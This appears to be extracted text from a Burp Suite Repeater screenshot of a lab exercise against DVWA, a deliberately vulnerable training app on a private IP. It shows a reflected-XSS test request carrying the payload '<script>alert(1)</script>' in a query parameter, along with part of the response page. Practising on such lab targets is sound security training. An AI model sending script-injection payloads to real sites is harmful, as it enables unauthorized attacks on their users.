 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.225.129 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=<script>alert(1)</script> HTTP/1.1
2 Host: 192.168.225.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.225.129/dvwa/vulnerabilities/xss_r/
9 Cookie: security=low; PHPSESSID=6f95834b6b83db4a6ef85ef223bb5fdf
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected
Cross Site Scripting (XSS)
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css"
/>
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes
Custom actions
Done 4,707 bytes | 14 millis
Event log (3) All issues Memory: 148.5MB Disabled